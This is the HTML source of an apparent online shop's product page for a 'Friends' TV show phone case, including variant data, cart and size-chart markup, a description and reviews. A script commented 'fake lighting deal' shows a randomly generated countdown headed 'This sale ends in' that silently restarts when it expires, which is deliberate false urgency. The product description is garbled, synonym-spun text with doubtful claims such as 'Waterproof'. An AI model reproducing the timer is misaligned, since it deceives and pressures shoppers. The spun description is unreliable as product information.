\uc774\uc0c1\uc5d0 \uac78\uccd0 \uc654\uc73c\uba70 \uc0bc\uc131 \uc804\ud654 \ucf00\uc774\uc2a4\ub97c \uac1c\ubc1c\ud558\ub294 \uac83\uc744 \uc804\ubb38\uc73c\ub85c\ud558\ub294 \ud68c\uc0ac\uc785\ub2c8\ub2e4. \uc6b0\ub9ac\uc758 \ucf00\uc774\uc2a4\ub294 \uc791\ud48d\uacfc \ud604\ub300 \ub514\uc790\uc778\uc744 \uc0ac\ub791\ud558\ub294 \uc0ac\ub78c\ub4e4\uc744 \uc704\ud574 \uc644\ubcbd\ud569\ub2c8\ub2e4.","it":"Friends TV Show \u00e8 il trend di moda pi\u00f9 recente e pi\u00f9 caldo del mercato. Siamo una societ\u00e0 che \u00e8 stata intorno per oltre cinque anni e specializzata nello sviluppo di casse telefoniche Samsung, che sono diventati iconici. I nostri casi sono perfetti per le persone che amano lo stile e il design contemporaneo.","nl":"Friends TV Show is de nieuwste en heetste mode trend in de markt. Wij zijn een bedrijf dat al meer dan vijf jaar en is gespecialiseerd in de ontwikkeling van Samsung telefoon gevallen, die zijn geworden iconisch. Onze koffers zijn perfect voor mensen die houden van stijl en hedendaags design.","pt":"Friends TV Show \u00e9 a mais nova e mais quente tend\u00eancia de moda no mercado. Somos uma empresa que existe h\u00e1 mais de cinco anos e especializada no desenvolvimento de casos de telefone Samsung, que se tornaram ic\u00f4nicos. Nossos casos s\u00e3o perfeitos para pessoas que amam estilo e design contempor\u00e2neo."}},"sort":"custom","created_at":"2025-01-07T10:34:26.000000Z","updated_at":"2025-09-25T17:24:54.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":325,"collection_id":93,"position":1,"created_at":"2025-01-07T10:58:04.000000Z","updated_at":"2025-01-07T10:58:04.000000Z"}}],"default_url":{"id":488,"language_id":1,"element_type":"product","element_id":325,"slug":"friends-cases-friends-doodle-phone-case-fri3012","default":true,"created_at":"2025-01-07T10:58:04.000000Z","updated_at":"2025-01-07T10:58:04.000000Z"},"variants":[{"id":1739,"product_id":325,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-56135-14","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:58:16.000000Z","updated_at":"2025-01-07T10:58:16.000000Z","deleted_at":null},{"id":1740,"product_id":325,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-56135-13","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:58:16.000000Z","updated_at":"2025-01-07T10:58:16.000000Z","deleted_at":null},{"id":1741,"product_id":325,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-56135-12","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:58:16.000000Z","updated_at":"2025-01-07T10:58:16.000000Z","deleted_at":null},{"id":1742,"product_id":325,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-56135-11","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:58:16.000000Z","updated_at":"2025-01-07T10:58:16.000000Z","deleted_at":null},{"id":1743,"product_id":325,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-56135-10","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:58:16.000000Z","updated_at":"2025-01-07T10:58:16.000000Z","deleted_at":null},{"id":1744,"product_id":325,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-56135-09","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:58:16.000000Z","updated_at":"2025-01-07T10:58:16.000000Z","deleted_at":null},{"id":1745,"product_id":325,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-56135-08","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:58:16.000000Z","updated_at":"2025-01-07T10:58:16.000000Z","deleted_at":null},{"id":1746,"product_id":325,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-56135-07","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:58:16.000000Z","updated_at":"2025-01-07T10:58:16.000000Z","deleted_at":null},{"id":1747,"product_id":325,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-56135-06","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:58:16.000000Z","updated_at":"2025-01-07T10:58:16.000000Z","deleted_at":null},{"id":1748,"product_id":325,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-56135-05","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:58:16.000000Z","updated_at":"2025-01-07T10:58:16.000000Z","deleted_at":null},{"id":1749,"product_id":325,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-56135-04","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:58:16.000000Z","updated_at":"2025-01-07T10:58:16.000000Z","deleted_at":null},{"id":1750,"product_id":325,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-56135-03","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:58:16.000000Z","updated_at":"2025-01-07T10:58:16.000000Z","deleted_at":null},{"id":1751,"product_id":325,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-56135-02","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:58:16.000000Z","updated_at":"2025-01-07T10:58:16.000000Z","deleted_at":null},{"id":1752,"product_id":325,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"FRTVSHOW-56135-01","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2025-01-07T10:58:16.000000Z","updated_at":"2025-01-07T10:58:16.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://friendstvshow.shop/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <h2>Description</h2>
<p>100% Model New and Excessive-High quality Mates Doodle Cellphone Case!</p>
<p>Our Mates Doodle Cellphone Case is created from solely the very best high quality eco-friendly and clear silicone with direct printing expertise. Photographs on the instances are excessive definition that makes your telephone appears to be like marvelous, even after utilizing it for a very long time. This may completely defend your favourite telephone from any scratches, mud, and damages in on a regular basis use. This case will present full entry to all vital buttons and openings. You may all the time simply cost your telephone.</p>
<p><strong>Options:</strong></p>
<div class="su-list" style="margin-left:0px">
<ul>
<li><i class="sui sui-check-circle" style="color:#00ba00"></i> Materials: Delicate TPU</li>
<li><i class="sui sui-check-circle" style="color:#00ba00"></i> <span class="property-title">Design:�</span><span class="property-desc line-limit-length" title="Transparent">Clear</span></li>
<li><i class="sui sui-check-circle" style="color:#00ba00"></i> <span class="property-title">Kind:�</span><span class="property-desc line-limit-length" title="Half-wrapped Case">Half-wrapped Case</span></li>
<li><i class="sui sui-check-circle" style="color:#00ba00"></i> <span class="property-title">Perform:�</span><span class="property-desc line-limit-length" title="Waterproof">Waterproof</span></li>
<li><i class="sui sui-check-circle" style="color:#00ba00"></i> <span class="property-title">Perform:�</span><span class="property-desc line-limit-length" title="Dirt-resistant">Filth-resistant</span></li>
<li><i class="sui sui-check-circle" style="color:#00ba00"></i> <span class="property-title">Perform:�</span><span class="property-desc line-limit-length" title="Anti-knock">Anti-knock</span></li>
<li><i class="sui sui-check-circle" style="color:#00ba00"></i> <span class="property-title">Design:�</span><span class="property-desc line-limit-length" title="Color Patterned Print">Coloration Patterned Print</span></li>
<li><i class="sui sui-check-circle" style="color:#00ba00"></i> <span class="property-title">Suitable Cellphone Mannequin:�</span><span class="property-desc line-limit-length" title="5s SE 6 6S 6Plus 7 8 Plus X XR XS MAX">5s SE 6 6S 6Plus 7 8 Plus X XR XS MAX</span></li>
<li><i class="sui sui-check-circle" style="color:#00ba00"></i> <span class="property-title">High quality:�</span><span class="property-desc line-limit-length" title="Luxury Brand new High Quality">Luxurious Model new Excessive High quality</span></li>
<li><i class="sui sui-check-circle" style="color:#00ba00"></i> <span class="property-title">Options:�</span><span class="property-desc line-limit-length" title="Easy installation and disassembly">Straightforward set up and disassembly</span></li>
</ul>
</div>
<p>See our full vary of <a abchref="/phone-cases/">Phone Cases</a>!</p>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">FRTVSHOW-56135-14</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://friendstvshow.shop/collections/friends-tv-show-cases">Friends TV Show Cases</a>,
                        </li>
                                            <li>
                            <a href="https://friendstvshow.shop/collections/friends-tv-show-iphone-cases">Friends TV Show iPhone Cases</a>,
                        </li>
                                            <li>
                            <a href="https://friendstvshow.shop/collections/friends-tv-show-samsung-cases">Friends TV Show Samsung Cases</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Wade   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">January 19, 2025</div>
                        <p class="mt-2 text-sm">This phone case is perfect! The quality is top-notch, the colors are vibrant, and the design is just stunning.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
